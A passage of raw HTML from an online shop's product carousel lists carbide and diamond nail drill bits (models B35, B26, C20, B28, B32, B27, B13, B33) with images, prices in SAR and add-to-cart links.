	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b35/">Diamond Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B35</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="28509"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=28509" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28509" data-product_sku="B35" aria-label="Add &ldquo;Diamond Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B35&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b35/" 
					class="open-quick-view" 
					data-id="28509">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26579 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="26579">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b26/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b26/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B26-Fine-Grit-Tapered-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b26/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B26</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26579"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>47.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26579" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26579" data-product_sku="B26" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B26&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b26/" 
					class="open-quick-view" 
					data-id="26579">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-29718 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="29718">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c20/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-C20-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c20/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-C20-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-C20-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c20/">Carbide Nail Drill Bits Eletric Nail Filer C20</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="29718"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=29718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29718" data-product_sku="C20" aria-label="Add &ldquo;Carbide Nail Drill Bits Eletric Nail Filer C20&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c20/" 
					class="open-quick-view" 
					data-id="29718">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26585 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="26585">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b28/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b28/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B28-Fine-Grit-Cylindrical-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b28/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B28</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26585"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>47.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26585" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26585" data-product_sku="B28" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B28&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b28/" 
					class="open-quick-view" 
					data-id="26585">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-32427 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="32427">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b32/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/diamond-nail_drill_bits_1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nail Drill Bits B32" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/diamond-nail_drill_bits_1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/diamond-nail_drill_bits_1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/diamond-nail_drill_bits_1-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/diamond-nail_drill_bits_1-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b32/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/nail_drill_bits_2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/nail_drill_bits_2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/nail_drill_bits_2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/nail_drill_bits_2-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/08/nail_drill_bits_2-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b32/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B32</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="32427"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>47.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=32427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32427" data-product_sku="B32" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B32&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b32/" 
					class="open-quick-view" 
					data-id="32427">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26582 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="26582">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B27-Fine-Grit-Cylindrical-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26582"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>47.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26582" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26582" data-product_sku="B27" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/" 
					class="open-quick-view" 
					data-id="26582">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26543 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="26543">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26543"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26543" data-product_sku="B13" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/" 
					class="open-quick-view" 
					data-id="26543">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-28496 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="28496">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b33/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b33/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Carbide-Nail-Drill-Bits-B33-Coarse-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b33/">Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits B33</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="28496"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
